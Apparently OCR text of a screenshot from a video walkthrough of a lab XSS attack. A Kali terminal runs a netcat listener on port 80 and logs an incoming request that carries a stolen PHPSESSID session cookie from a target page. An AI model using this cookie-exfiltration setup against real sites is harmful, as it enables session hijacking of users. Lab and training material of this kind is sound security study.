 Burp Suite Community E... Secure Notes - Home - ... kali@kali: ~/vids/xss 11:1
kali@kali: ~/vids/xss
File Actions Edit View Help
(kali㉿kali)-[~/vids/xss]
$ sudo nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.14.44] from (UNKNOWN) [10.10.14.44] 44072
GET /?xss=PHPSESSID=51fj12h6aa9vaf1ba83ojtphg9 HTTP/1.1
Host: 10.10.14.44
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.10.97/home.php
(kali㉿kali)-[~/vids/xss]
$